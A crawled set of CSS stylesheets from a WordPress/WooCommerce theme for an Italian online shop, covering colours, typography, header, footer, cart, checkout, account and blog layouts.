.has-primary-background-color {
  border-color: #002f6c;
  background-color: #002f6c;
}

.has-accent-background-color {
  border-color: #ffd600;
  background-color: #ffd600;
}

.has-accent-border-color {
  border-color: #ffd600;
}

.has-success-background-color {
  border-color: #00796b;
  background-color: #00796b;
}

.has-alert-background-color {
  border-color: #ba000d;
  background-color: #ba000d;
}

.has-white-color {
  color: #ffffff;
}

.has-white-color svg {
  fill: #ffffff;
}

.has-black-color {
  color: #212121;
}

.has-gray-lighter-color {
  color: #f5f5f5;
}

.has-gray-light-color {
  color: #e0e0e0;
}

.has-gray-medium-color {
  color: #bdbdbd;
}

.has-gray-dark-color {
  color: #616161;
}

.has-primary-color {
  color: #002f6c;
}

.has-accent-color {
  color: #ffd600;
}

.has-success-color {
  color: #00796b;
}

.has-alert-color {
  color: #ba000d;
}

/* Font-sizes */
.has-small-font-size {
  font-size: 0.875rem;
}

.has-normal-font-size {
  font-size: 1rem;
}

.has-lead-font-size {
  font-size: 1.185rem;
}

.has-large-font-size {
  font-size: 1.3125rem;
}

.has-x-large-font-size {
  font-size: 1.5rem;
}

.has-xx-large-font-size {
  font-size: 1.875rem;
}

.has-xxx-large-font-size {
  font-size: 2.25rem;
}

/* WooCommerce */
.wc-block-featured-category {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  position: relative;
  padding: 1.5rem;
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  align-items: center;
  justify-content: center;
}

.wc-block-featured-category__wrapper {
  z-index: 21;
}

.wc-block-grid__products {
  padding-left: 0;
  margin-top: 3rem;
  margin-bottom: 3rem;
  list-style: none;
}

.wc-block-grid:not(.ee-flickity) > .wc-block-grid__products {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

.wc-block-grid__products.flickity-enabled {
  padding-bottom: 1.5rem;
}

.wc-block-grid__product {
  position: relative;
}

.has-4-columns .wc-block-grid__product {
  width: 50%;
}

.wc-block-grid__product .woocommerce-price-suffix,
.wc-block-grid__product .ee-save-count,
.wc-block-grid__product-onsale {
  display: none;
}

.wc-block-grid__product-link .price {
  display: block;
  position: relative;
  margin-top: 0.5rem;
}

.wc-block-grid__product-link ins {
  text-decoration: none;
}

.wc-block-grid__product-link del {
  color: #616161;
}

.wc-block-grid__product-link .ee-label {
  position: absolute;
  top: -2.5rem;
  left: 0.5rem;
}

.wc-block-grid__product-link h2 {
  margin-top: 0.5rem;
  font-size: 1rem;
  font-weight: normal;
}

ul.ee-check {
  list-style: none;
  padding-left: 0;
}

ul.ee-check li {
  position: relative;
  padding-left: 2rem;
  padding-bottom: 0.75rem;
}

ul.ee-check li:before {
  position: absolute;
  top: 0;
  left: 0;
  content: url('../../img/icons/icon-check-green.svg');
  width: 24px;
  height: 24px;
}

.wp-block-group.ee-price-table {
  overflow: hidden;
  position: relative;
  max-width: initial;
  padding: 1.5rem;
  border-radius: 24px;
  background-color: #fff;
  box-shadow: 0 0 24px rgba(0,0,0,.15);
}

.wp-block-group.ee-price-table .has-alert-color {
  margin-bottom: 0;
}

.wp-block-group.ee-price-table.ee-bestseller:before {
  content: 'il più richiesto';
  display: block;
  position: absolute;
  top: 20px;
  right: -68px;
  width: 200px;
  padding: 0.375rem 0;
  background-color: #ffd600;
  font-size: 12px;
  font-weight: 700;
  text-align: center;
  transform: rotate(45deg);
}


@media screen and (min-width: 1200px) {

  /* Gallery */
  .wp-block-gallery.columns-4 figure {
    width: calc(25% - 1.5rem);
  }

  .wp-block-gallery.columns-3 figure,
  .wp-block-gallery.columns-4 figure:nth-last-child(3):nth-child(4n+5),
  .wp-block-gallery.columns-4 figure:nth-last-child(2):nth-child(4n+6),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+7) {
    width: calc(33.33333333% - 1.5rem);
  }

  .wp-block-gallery.columns-3 figure:nth-last-child(2):nth-child(3n+4),
  .wp-block-gallery.columns-3 figure:last-child:nth-child(3n+5),
  .wp-block-gallery.columns-4 figure:nth-last-child(2):nth-child(4n+5),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+6) {
    width: calc(50% - 1.5rem);
  }

  .wp-block-gallery.columns-2 figure:last-child:nth-child(odd),
  .wp-block-gallery.columns-3 figure:last-child:nth-child(3n+4),
  .wp-block-gallery.columns-4 figure:last-child:nth-child(4n+5) {
    width: calc(100% - 1.5rem);
  }

  /* Media & text */
  .wp-block-media-text {
    display: -webkit-flex;
    display: -ms-flex;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-right: -0.75rem;
    margin-left: -0.75rem;
  }

  .wp-block-media-text__media,
  .wp-block-media-text__content {
    width: calc(50% - 1.5rem);
    margin-right: 0.75rem;
    margin-left: 0.75rem;
  }

  .wp-block-post-template.columns-3 li {
    width: 33.33333333%;
  }

  .wp-block-group.has-background {
    padding: 3rem;
  }

  .wp-block-group.ee-beside-switch .wp-block-column:nth-child(n) {
    -webkit-order: initial;
    -ms-order: initial;
    order: initial;
  }

  .has-3-columns .wc-block-grid__product {
    width: 33.33333333%;
  }

  .has-4-columns .wc-block-grid__product {
    width: 25%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/hero.css
body_size: 182
content:
.ee-hero {
  position: relative;
  height: calc(50vh);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

.ee-hero .wp-post-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ee-hero-content-container {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: column;
  flex-wrap: wrap;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 3rem;
  background: rgba(0, 0, 0, 0.35);
  color: #ffffff;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.75);
  justify-content: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/label.css
body_size: 13
content:
.ee-label {
  padding: 0.25rem;
  border-radius: 0;
  font-size: 0.875rem;
}

.ee-label.ee-primary {
  background-color: #966945;
  color: #ffffff;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/modal.css
body_size: 75
content:
#ee-modal-bg {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1090;
  width: 100vw;
  height: 100vh;
  background-color: #966945;
  opacity: 0;
  transition-property: opacity;
  transition-duration: .4s;
  transition-timing-function: ease-in-out;
}

#ee-modal-bg.ee-open {
  opacity: .75;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/navs.css
body_size: 496
content:
.ee-menu {
  list-style: none;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

.ee-menu.ee-horizontal {
  flex-direction: row;
}

.ee-menu.ee-vertical {
  flex-direction: column;
}

.ee-menu li {
  border-radius: 0;
  white-space: nowrap;
}

.ee-menu a {
  display: block;
  padding: 1rem;
  line-height: 1;
  text-decoration: none;
}

.current-menu-item,
.current-menu-parent,
body.single .current_page_parent {
  background-color: #966945;
}

.current-menu-item a,
.current-menu-parent a,
body.single .current_page_parent a {
  color: #ffffff;
}

.menu-item-has-children {
  position: relative;
}

.menu-item-has-children.ee-active {
  margin-bottom: 1rem;
}

.sub-menu {
  list-style: none;
  display: none;
  padding: 1rem;
  margin-bottom: 0;
  overflow: hidden;
}

.ee-active .sub-menu {
  display: block;
}


@media screen and (min-width: 1200px) {

  .ee-menu.ee-lg-horizontal {
    flex-direction: row;
  }

  .ee-menu.ee-lg-vertical {
    flex-direction: column;
  }

  .ee-lg-horizontal .menu-item {
    margin-right: 0.25rem;
    margin-left: 0.25rem;
  }

  .menu-item:hover,
  .menu-item.ee-active {
    background-color: #f5f5f5;
  }

  .ee-menu a {
    padding: 0.5rem 1rem;
  }

  .sub-menu {
    position: absolute;
    top: 3rem;
    left: 0;
    border-bottom-right-radius: 0rem;
    border-bottom-left-radius: 0rem;
    background-color: #f5f5f5;
    box-shadow: 0 0 0.5rem rgba(0,0,0, 0.25);
    transform: translateZ(-1px);
  }

  .menu-item-has-children.ee-active {
    margin-bottom: 0;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
  }

  .menu-item-has-children.ee-active:before {
    content: '';
    display: block;
    position: absolute;
    left: 0;
    bottom: -1rem;
    width: 100%;
    height: 1rem;
    background-color: #f5f5f5;
  }

  .current-menu-item:hover,
  .current-menu-item.ee-active,
  .current-menu-item.ee-active:before,
  .current-menu-item .sub-menu,
  .current-menu-item .sub-menu .menu-item:hover,
  .current-menu-parent,
  .current-menu-parent:hover,
  .current-menu-parent.ee-active,
  .current-menu-parent.ee-active:before,
  .current-menu-parent .sub-menu,
  .current-menu-parent .sub-menu .menu-item:hover,
  .current_page_parent.ee-active:before,
  .current_page_parent .sub-menu,
  .current_page_parent .sub-menu .menu-item:hover,
  body.single .current_page_parent,
  body.single .current-menu-parent:hover {
    background-color: #966945;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/offcanvas.css
body_size: 191
content:
.ee-offcanvas {
  position: fixed;
  z-index: 1100;
  background-color: #ffffff;
  transform: translateX(0);
  transition-property: transform;
  transition-duration: 0.2s;
  transition-timing-function: ease-in;
}

.ee-offcanvas.ee-open {
  box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.25);
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

.ee-offcanvas.ee-left,
.ee-offcanvas.ee-right {
  top: 0;
  width: 20rem;
  max-width: 100%;
  height: 100%;
}

.ee-offcanvas.ee-left {
  left: -20rem;
}

.ee-offcanvas.ee-left.ee-open {
  transform: translateX(100%);
}

.ee-offcanvas.ee-right {
  right: -20rem;
}

.ee-offcanvas.ee-right.ee-open {
  transform: translateX(-100%);
}

.ee-offcanvas.ee-top,
.ee-offcanvas.ee-bottom {
  left: 0;
  width: 100%;
  height: 20rem;
  max-height: 100%;
}

.ee-offcanvas.ee-top {
  top: -20rem;
}

.ee-offcanvas.ee-top.ee-open {
  transform: translateY(100%);
}

.ee-offcanvas.ee-bottom {
  bottom: -20rem;
}

.ee-offcanvas.ee-bottom.ee-open {
  transform: translateY(-100%);
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/pagination.css
body_size: 135
content:
.ee-pagination {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
  list-style: none;
}

.ee-page-item {
  margin-right: 0.25rem;
}

.ee-page-item:last-child {
  margin-right: 0;
}

.ee-page-item a {
  display: block;
  padding: 0.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  text-decoration: none;
}

.ee-page-item.ee-active a, {
  background-color: #966945;
  color: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/popup.css
body_size: 265
content:
#ee-popup {
  overflow: hidden;
  left: -1.5rem;
  width: 0;
  height: 0;
  opacity: 0;
  transition-property: left, opacity;
  transition-duration: 0.2s;
  transition-timing-function: ease-in;
}

#ee-popup.ee-open {
  position: fixed;
  top: 1.5rem;
  left: 1.5rem;
  z-index: 1200;
  width: calc(100% - 3rem);
  height: calc(100% - 3rem);
  padding: 3rem 1.5rem 1.5rem;
  border-radius: 0;
  background-color: #ffffff;
  box-shadow: 0 0 0.5rem rgba(0, 0, 0, 0.25);
  opacity: 1;
  transition-duration: 0.4s;
  transition-timing-function: ease-in-out;
}

#ee-popup .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

@media screen and (min-width: 1200px) {

  #ee-popup.ee-open {
    top: 50%;
    left: 50%;
    width: 50%;
    height: auto;
    padding: 3rem;
    transform: translate(-50%, -50%);
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/tables.css
body_size: 120
content:
table {
  width: 100%;
  border-color: #e0e0e0;
  border-collapse: collapse;
  vertical-align: top;
}

thead,
tbody,
tfoot,
tr,
th,
td {
  border-color: inherit;
  border-style: solid;
  border-width: 0;
}

th,
td {
  padding: .5rem;
}

table>:not(:last-child)>tr {
  border-bottom-width: 1px;
}

thead tr {
  border-color: #616161;
}

th {
  text-align: left;
}

.ee-table-responsive {
  overflow-x: auto;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/typography.css
body_size: 136
content:
body {
  color: #04151f;
  font-family: 'Open Sans', sans-serif;
  font-size: 1rem;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  font-family: 'Merriweather', serif;
  font-weight: bold;
  line-height: 1.25;
}

h1 {
  font-size: 2.25rem;
}

h2 {
  font-size: 1.875rem;
}

h3 {
  font-size: 1.875rem;
}

h4 {
 font-size: 1.5rem;
}

h5 {
  font-size: 1.3125rem;
}

h6 {
  font-size: 1.125rem;
}

p {
  margin-top: 0;
  margin-bottom: 1.5rem;
  line-height: 1.5;
}

a {
  color: #966945;
}

ul {
  margin-bottom: 1.5rem;
}

.ee-no-margin {
  margin-bottom: 0;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/components/utils.css
body_size: 222
content:
.ee-height-100vh {
  height: calc(100vh - 3rem);
}

.ee-content-start {
  justify-content: start;
}

.ee-content-center {
  justify-content: center;
}

.ee-content-end {
  justify-content: start;
}

.ee-items-start {
  align-items: flex-start;
}

.ee-items-center,
.are-vertically-aligned-center {
  align-items: center;
}

.ee-items-end {
  align-items: flex-end;
}

.ee-items-stretch {
  align-items: stretch;
}

.ee-text-left,
.has-text-align-left {
  text-align: left;
}

.ee-text-center {
  text-align: center;
}

.ee-text-right {
  text-align: right;
}

.ee-padding {
  padding: 3rem;
}



@media screen and (min-width: 1200px) {

  /* utils */
  .ee-height-100vh.ee-first {
    height: calc(100vh - 8rem);
  }

  .ee-large-content-start {
    justify-content: start;
  }

  .ee-large-content-center {
    justify-content: center;
  }

  .ee-large-content-end {
    justify-content: start;
  }

  .ee-large-items-start {
    align-items: start;
  }

  .ee-large-items-middle {
    align-items: center;
  }

  .ee-large-items-end {
    align-items: end;
  }

  .ee-large-items-stretch {
    align-items: stretch;
  }

  .ee-large-text-left {
    text-align: left;
  }

  .ee-large-text-center {
    text-align: center;
  }

  .ee-large-text-right {
    text-align: right;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/404.css
body_size: -51
content:
.error404 h1 {
  margin-top: 6rem;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/account.css
body_size: 429
content:
.woocommerce-account h1 {
  margin-top: 6rem;
  margin-bottom: 3rem;
}

.woocommerce-account.logged-in .woocommerce {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  margin-bottom: 6rem;
}

#customer_login {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 3rem;
}

#customer_login .u-column1,
#customer_login .u-column2 {
  width: calc(100% - 3rem);
  margin: 1.5rem;
  padding: 1.5rem;
  border-radius: 0;
  background: #f5f5f5;
}

.form-row,
.woocommerce-LostPassword {
  width: 100%;
}

.woocommerce-MyAccount-navigation {
  width: 100%;
  order: 2;
}

.woocommerce-MyAccount-navigation ul {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  list-style: none;
  padding-left: 0;
  margin: 0;
}

.woocommerce-MyAccount-navigation li {
  display: block;
  width: 100%;
  padding: 0.75rem;
}

.woocommerce-MyAccount-navigation a {
  display: block;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  color: #966945;
  text-align: center;
  text-decoration: none;
}

.woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link--customer-logout a {
  border-color: #d80032;
  color: #d80032;
}

.woocommerce-MyAccount-content {
  width: 100%;
  margin-bottom: 1.5rem;
}

.woocommerce-MyAccount-content .woocommerce-info {
  text-align: center;
}

.woocommerce-Addresses {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  padding-bottom: 3rem;
}

.woocommerce-Address {
  width: 100%;
  padding-top: 3rem;
}

.woocommerce-Address .edit {
  display: inline-block;
  padding: 0.5em 1.5rem;
  margin-bottom: 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #966945;
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}

@media screen and (min-width: 1200px) {

  #customer_login .u-column1,
  #customer_login .u-column2 {
    padding: 3rem;
  }

  .woocommerce-MyAccount-navigation li {
    width: 50%;
  }

  .woocommerce-Addresses {
    justify-content: center;
  }

  .woocommerce-Address {
    width: auto;
    padding: 1.5rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/blog.css
body_size: 239
content:
.blog .ee-container,
.archive .ee-container {
  padding-top: 3rem;
}

.ee-blog-article {
  position: relative;
  margin-bottom: 3rem;
}

.ee-blog-article .ee-blog-img {
  height: 20rem;
  margin-bottom: 1.5rem;
}

.ee-blog-article .ee-blog-img .wp-post-image {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.ee-sidebar-resource {
  padding: 3rem;
  margin-bottom: 3rem;
  background-color: #f5f5f5;
}

.ee-sidebar-resource .wp-post-image {
  display: block;
  width: 15rem;
  margin-right: auto;
  margin-left: auto;
}

.ee-categories-menu li {
  margin-right: 0.5rem;
  margin-left: 0.5rem;
}

.ee-categories-menu a {
  border-radius: 0;
  background-color: #966945;
  color: #ffffff;
}



@media screen and (min-width: 1200px) {

  .ee-blog-article {
    padding: 1.5rem;
  }

  #ee-blog-sidebar {
    padding-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/brands.css
body_size: 39
content:
#ee-brand-archive {
  padding-top: 3rem;
}

.ee-brand {
  padding: 1.5rem;
}

.ee-brand img {
  display: block;
  width: 7.5rem;
  margin-right: auto;
  margin-bottom: 0.5rem;
  margin-left: auto;
}

.ee-brand small {
  display: block;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/cart.css
body_size: 592
content:
body.woocommerce-cart .woocommerce-message {
  padding: 1rem;
}

#ee-cart-table-head,
.woocommerce-cart .product-price small,
.woocommerce-cart .product-subtotal small {
  display: none;
}

.woocommerce-cart h1 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.woocommerce-cart a {
  text-decoration: none;
}

.woocommerce-cart small {
  display: block;
}

.woocommerce-cart .cart_item {
  padding: 1rem 0;
  border-top: 1px solid #e0e0e0;
}

.woocommerce-cart .cart_item:first-child {
  border-top: 0;
}

#ee-cart-table-head .ee-cell,
.woocommerce-cart .cart_item > .ee-cell {
  padding: 0.5rem 1rem;
}

.woocommerce-cart .product-quantity input {
  margin-bottom: 0;
}

.woocommerce-cart .product-quantity svg {
  position: relative;
  top: -0.5rem;
  margin-left: 0.5rem;
  fill: #d80032;
}

.woocommerce-cart .product-price ins,
.woocommerce-cart .product-subtotal ins {
  display: block;
  text-decoration: none;
}

.woocommerce-cart .product-price del,
.woocommerce-cart .product-subtotal del {
  display: block;
  margin-right: 0.25rem;
  margin-left: 0.25rem;
}

.woocommerce-cart .actions {
  padding-top: 1.5rem;
  padding-bottom: 2.5rem;
}

.coupon [type="text"] {
  margin-bottom: 0.5rem;
}

.coupon [type="submit"] {
  background-color: transparent;
  color: #966945;
}

#ee-update-cart {
  margin-top: 0.5rem;
}

.cart-collaterals {
  padding: 1.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
}

.cart-collaterals h2 {
  font-size: 0.875rem;
}

.cart-collaterals tbody {
  border: 0;
  background-color: transparent;
}

.cart-collaterals tr {
  display: block;
  padding: 0.5rem 0;
}

.cart-collaterals tr:nth-child(even) {
  background-color: transparent;
}

.cart-collaterals th,
.cart-collaterals td {
  display: block;
  padding: 0;
  text-align: left;
}

.cart-collaterals ul {
  list-style: none;
  padding-left: 0;
  margin-top: 1rem;
  margin-left: 0;
}

.cart-collaterals .woocommerce-shipping-destination p {
  margin-bottom: 0;
}

.checkout-button {
  display: inline-block;
  width: 100%;
  padding: 0.5em 1.5rem;
  border-width: 1px;
  border-style: solid;
  border-color: #ebdb00;
  border-radius: 0;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
  text-align: center;
  text-decoration: none;
  cursor: pointer;
}



@media screen and (min-width: 1200px) {

  #ee-cart-table-head,
  .woocommerce-cart .product-price small,
  .woocommerce-cart .product-subtotal small {
    display: block;
  }

  .woocommerce-cart .product-quantity small {
    display: none;
  }

  .coupon .ee-cell {
    padding-right: 1rem;
  }

  .coupon [type="text"] {
    margin-bottom: 0;
  }

  #ee-update-cart {
    margin-top: 0;
  }

  .product-price,
  .product-subtotal {
    text-align: left;
  }

  .cart-collaterals {
    margin-left: 3rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/checkout.css
body_size: 751
content:
.woocommerce-checkout h1 {
  margin-top: 3rem;
  margin-bottom: 3rem;
}

.woocommerce-checkout h3,
#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  padding: 1rem;
  margin-bottom: 1.5rem;
  border-radius: 0;
  background-color: #f5f5f5;
  font-size: 0.875rem;
  font-weight: bold;
  text-transform: uppercase;
}

.woocommerce-checkout .woocommerce-form-login-toggle {
  padding: 1.5rem;
  margin-bottom: 1.5rem;
  border: 1px solid #e0e0e0;
}

.woocommerce-checkout .woocommerce-form-login {
  position: relative;
  top: calc(-1.5rem - 1px);
  padding: 1.5rem;
  background: darken($white, 4%);
}

.woocommerce-checkout .woocommerce-form-login__submit {
  margin-bottom: 0;
}

.woocommerce-checkout .lost_password {
  margin-bottom: 0;
}

.woocommerce-billing-fields,
.woocommerce-shipping-fields,
.woocommerce-additional-fields {
  margin-bottom: 3rem;
}

.woocommerce-shipping-fields {
  border: 3px solid #f5f5f5;
}

#billing_company_field,
#partita_iva_field,
#codice_fiscale_field,
#codice_univoco_field,
#pec_field {
  display: none;
}

.ee-invoice-open #billing_company_field,
.ee-invoice-open #partita_iva_field,
.ee-invoice-open #codice_fiscale_field,
.ee-invoice-open #codice_univoco_field,
.ee-invoice-open #pec_field {
  display: block;
}

#ship-to-different-address {
  margin-bottom: 0;
}

#ship-to-different-address label {
  margin-bottom: 0;
}

.woocommerce-checkout .shipping_address {
  padding: 1rem;
}

#order_review .woocommerce-checkout-review-order-table,
#order_review .woocommerce-checkout-review-order-table > * {
  display: block;
}

#order_review .woocommerce-checkout-review-order-table thead tr,
#order_review .woocommerce-checkout-review-order-table tbody tr,
#order_review .woocommerce-checkout-review-order-table tfoot tr {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-direction: row;
  flex-flow: wrap;
}

#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th,
#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals td {
  width: 100%;
}

#order_review .woocommerce-checkout-review-order-table thead th,
#order_review .woocommerce-checkout-review-order-table tbody td,
#order_review .woocommerce-checkout-review-order-table .cart-subtotal th,
#order_review .woocommerce-checkout-review-order-table .cart-subtotal td,
#order_review .woocommerce-checkout-review-order-table .order-total th,
#order_review .woocommerce-checkout-review-order-table .order-total td {
  width: 50%;
}

.woocommerce-checkout-review-order-table {
  margin-bottom: 3rem;
}

#order_review .woocommerce-checkout-review-order-table .woocommerce-shipping-totals th {
  margin-top: 3rem;
}

#shipping_method {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-bottom: 0;
}

#payment ul {
  list-style: none;
  padding-left: 0;
  margin-top: 0;
  margin-left: 0;
}

.woocommerce-privacy-policy-text,
.woocommerce-terms-and-conditions-checkbox-text,
.payment_box p {
  font-size: 0.875rem;
}

li.wc_payment_method {
  display: block;
  padding-top: 1rem;
  margin-bottom: 1px;
}

li.wc_payment_method [type="radio"] {
  margin-left: 1rem;
}

li.wc_payment_method .payment_box {
  padding: 1rem;
  background: darken($white, 4%);
}

li.wc_payment_method .payment_box p {
  margin-bottom: 0;
}

#place_order {
  width: 100%;
  border-color: #ebdb00;
  background-color: #ebdb00;
  color: #04151f;
  font-size: 1.125rem;
}

.woocommerce-order-details,
.woocommerce-customer-details {
  padding-top: 3rem;
}

.woocommerce-order-received .woocommerce-order {
  position: relative;
  max-width: 48rem;
  padding-top: 3rem;
  margin-right: 1.5rem;
  margin-left: 1.5rem;

}



@media screen and (min-width: 1200px) {

  #ee-checkout-resume {
    padding-left: 3rem;
  }

  .woocommerce-order-received .woocommerce-order {
    margin-right: auto;
    margin-left: auto;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/footer.css
body_size: 335
content:
#ee-footer {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
  margin-top: 6rem;
  background-color: #f5f5f5;
}

#ee-footer-landing {
  margin-top: 3rem;
  margin-bottom: 3rem;
  text-align: center;
}

#ee-footer-grid > .ee-cell {
  padding-top: 1.5rem;
  padding-bottom: 1.5rem;
}

#ee-footer h6 {
  font-weight: bold;
}

#ee-footer .ee-menu a {
  padding: 0.5rem 1rem;
  color: #966945;
}

#ee-footer .current-menu-item,
#ee-footer .current_page_parent {
  background-color: #e0e0e0;
}

#ee-footer .current-product-ancestor {
  background-color: transparent;
}

#ee-payment-icons {
  padding-top: 1.5rem;
}

#ee-payment-icons img {
  width: auto;
  max-height: 2rem;
}

#ee-social-icons {
  margin-top: 3rem;
}

#ee-social-icons p {
  margin-bottom: 1rem;
}

#ee-social-icons a {
  display: block;
  height: 1.5rem;
  width: 1.5rem;
  margin-right: 0.75rem;
}

#ee-footer-mini {
  padding: 0.5rem 0.5rem 4.5rem;
  background-color: #e0e0e0;
  font-size: 0.875rem;
  line-height: 1.25;
}

#ee-copyright {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center;
}

#ee-credits {
  text-align: center;
}

#ee-credits a {
  text-decoration: none;
}

#ee-footer-mini img {
  width: auto;
  max-height: 1rem;
}

#ee-whatsapp-chat {
  position: fixed;
  right: 1.5rem;
  bottom: 1.5rem;
}

#ee-whatsapp-chat img {
  width: 3rem;
  height: 3rem;
}

@media screen and (min-width: 1200px) {

  #ee-footer-grid > .ee-cell {
    padding-right: 1.5rem;
    padding-left: 1.5rem;
  }

  #ee-copyright {
    padding-top: 0;
    padding-bottom: 0;
    text-align: left;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/header.css
body_size: 444
content:
#ee-header {
  position: sticky;
  top: 0;
  left: 0;
  z-index: 100;
  min-width: 100%;
  background: #f5f5f5;
  box-shadow: 0 0 0.5rem rgba(0,0,0, 0.25);
}

#ee-header .custom-logo-link img {
  width: auto;
  max-height: 6rem;
  padding-top: 1rem;
  padding-bottom: 1rem;
}

#ee-offcanvas-menu-main {
  padding: 4.5rem 1.5rem 1.5rem;
}

#ee-offcanvas-menu-main .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

#ee-offcanvas-product-search .ee-container-medium {
  padding-top: 4.5rem;
}

#ee-offcanvas-product-search .ee-icon-touch-area {
  position: absolute;
  top: 0;
  right: 0;
}

#ee-offcanvas-product-search [type="search"] {
  margin-bottom: 1rem;
}

#ee-offcanvas-product-search button {
  width: 100%;
}

#ee-cart-icon .ee-badge {
  position: absolute;
  top: 2px;
  right: 0;
  font-size: 0.75rem;
  font-weight: bold;
  text-align: center;
}



@media screen and (min-width: 1200px) {

  /* header */
  #ee-header {
    top: -6rem;
  }

  #ee-menu-main {
    order: 6;
    padding: 1rem;
    background-color: #ffffff;
    transform-style: preserve-3d;
  }

  #ee-offcanvas-menu-main {
    position: static;
    z-index: 1;
    width: initial;
    height: initial;
    padding: 0;
    box-shadow: none;
    transform-style: preserve-3d;
  }

  #ee-menu-icon,
  #ee-offcanvas-menu-main .ee-icon-touch-area {
    display: none;
  }

  #ee-offcanvas-menu-main .ee-menu {
    justify-content: center;
  }

  .menu-principale-container,
  #menu-principale,
  .menu-item-has-children {
    transform-style: preserve-3d;
  }

  #ee-logo {
    margin-left: 10rem;
  }

  #ee-search-icon,
  #ee-account-icon,
  #ee-cart-icon {
    margin-top: 0.5rem;
    margin-bottom: 0.5rem;
  }

  #ee-cart-icon {
    margin-right: 1rem;
  }
}


--- FILE ---
content_type: text/css
request_url: https://abatonbros.com/wp-content/themes/abaton/assets/css/layout/page.css
body_size: 257
content:
.ee-home-icons {
  padding: 1.5rem;
}

.ee-home-icons .wp-block-query {
  position: relative;
  max-width: 75rem;
  margin: 1.5rem auto;
}

.ee-home-icons li {
  margin-bottom: 1.5rem;
}

.ee-home-icons li:last-child {
  margin-bottom: 0;
}

.ee-home-icons li .wp-block-column:first-child {
  width: auto;
  padding-right: 0.75rem;
}

.ee-home-icons li .wp-block-column:last-child {
  flex-grow: 1;
  flex-shrink: 1;
  flex-basis: 0;
}

.ee-home-icons svg {
  display: block;
  position: relative;
  top: 0.25rem;
}

.ee-home-icons p {
  max-width: initial;
  margin-bottom: 0;
}
